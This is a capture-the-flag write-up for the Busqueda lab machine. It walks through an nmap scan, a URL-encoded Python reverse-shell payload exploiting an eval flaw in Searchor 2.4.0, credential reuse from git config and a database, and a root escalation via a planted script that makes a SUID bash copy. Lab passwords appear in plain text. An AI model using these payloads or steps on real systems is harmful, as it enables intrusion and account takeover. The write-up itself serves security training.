Busqueda - Writeup
Busqueda

Reconnaissance
IP: 10.10.11.208
NMAP
nmap -T4 -p- -A 10.10.11.208
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-01 07:42 UTC
Nmap scan report for searcher.htb (10.10.11.208)
Host is up (0.031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Searcher
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/2.1.2 Python/3.10.6
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 30.10 ms 10.10.14.1
2 30.75 ms searcher.htb (10.10.11.208)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.75 seconds
Website
Site
add to /etc/hosts
after typing something, we go answer ( looks like we can command injection)
Gaining Access
Searching google with version Searchor 2.4.0 I found exploit https://nvd.nist.gov/vuln/detail/cve-2023-43364 PoC: https://github.com/nexis-nexis/Searchor-2.4.0-POC-Exploit- In detail we can see (main.py in Searchor before 2.4.2 uses eval on CLI input, which may cause unexpected code execution.) Using Poc I manage to get reverse shell

engine=Github&query=',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(('10.10.14.8',80))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(['/bin/sh','-i'])%3b"))%23

and we got rev shell now grab first flag
Privilege escalation
I ran linpeas and found that there is 2 more subdomains

gitea.search.htb
This is Git panel so .git must be on target maching start by checking logs git log but first we need to add save path to system
git config --global --add safe.directory /var/www/app
git log
git config -l

and we see something like user:pass let’s try login to git panel (didn’t find anything usefull). Then I tried to login via ssh with valid users (svc, root) and this password: cody:jh1usoih2bkjaspwe92
Now we have password for svc and can check sudo -l

sudo python3 /opt/scripts/system-checkup.py docker-inspect '' mysql_db | jq .


mysql -h 172.19.0.3 -u gitea -pyuiu1hoiu4i5ho1uh gitea

select name,password from user;

echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/es\nchmod 4777 /tmp/es' > full-checkup.sh
chmod +x full-checkup.sh
sudo python3 /opt/scripts/system-checkup.py full-checkup
/tmp/es -p